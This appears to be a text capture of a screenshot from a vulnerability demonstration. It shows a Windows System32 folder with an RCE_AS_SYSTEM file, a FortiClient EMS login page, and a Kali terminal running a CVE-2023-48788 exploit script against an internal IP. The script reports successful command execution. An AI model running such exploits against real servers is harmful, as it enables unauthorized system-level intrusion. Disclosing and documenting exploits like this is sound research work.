 Recycle Bin
System32
File Home Share View
This PC > Windows (C:) > Windows > System32 >
Name
Quick access
Desktop
Downloads
Documents
Pictures
logs
logs
System32
This PC
Network
RCE_AS_SYSTEM 3/1
perfc009.dat 3/1
perfh009.dat 3/1
PerfStringBackup 3/1
MpSigStub 3/1
FNTCACHE.DAT 1/2
license 1/2
mfc140.dll 10/
mfc140u.dll 10/
msvcp140_atomic_wait.dll 10/
msvcp140_codecvt_ids.dll 10/
vcamp140.dll 10/
vccorlib140.dll 10/
vcomp140.dll 10/
vcruntime140.dll 10/
FortiClient Endpoint Manageme
Not secure https://127.0.0.1/signin
FortiClient Endpoint Management Server
Username
Password
Sign in
qnap — root@kali: ~ — ssh root@10.0.40.83 — 95×19
...ev@dev: ~/pycdc — -zsh ...ogress/openedge — -zsh ... ~/repos/recog-go — -zsh ... ...ubuntu2204: /opt — -zsh ... ...ubuntu2204: /opt — -zsh ...~ — ssh root@10.0.40.83 ...s — root@kali: ~ — -zsh
mssql Done
root@kali:~# python3 CVE-2023-48788.py -t 10.0.40.63 -c "echo %username% > RCE_AS_SYSTEM.txt"
[+] Sent Message!
[+] Executed command successfully!
root@kali:~#